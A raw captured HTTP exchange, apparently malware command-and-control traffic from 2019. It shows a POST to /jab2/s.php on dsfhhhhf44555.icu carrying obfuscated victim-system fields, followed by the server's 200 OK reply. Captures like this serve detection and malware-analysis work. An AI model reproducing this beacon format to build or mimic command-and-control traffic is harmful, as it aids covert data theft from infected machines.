 POST /jab2/s.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Content-Length: 372
Host: dsfhhhhf44555.icu
key=%15%08%00%15%07%12%14%12%02%12%12&sysid=%09%02%07D96%1A%1D%02%0E%04%00FVS+%03%13%05%1A%05%04S%23%07%02%18SWA%5B%25%03%13%00%1A%09%0FSEHP_S%24%14%1A
%1F%02ADEVP_SPU%5E%11%0F%15S6%02%08%07%1A%09%0FZ%2C%1EWG%2C94+64L%230BZ%12%17%0B%08%1D%2C%11%08%1D%12%05%02I%00%13%11%03%1C%14%15%12%10%05%0E%06%1D%12Z
%1F%3B%1E%24B1%0B%07H%2CSTEJU&resp=%09%0A&rights=%00%07%15%15%00&misc=HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 09 Oct 2019 13:47:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 7
Connection: keep-alive
.......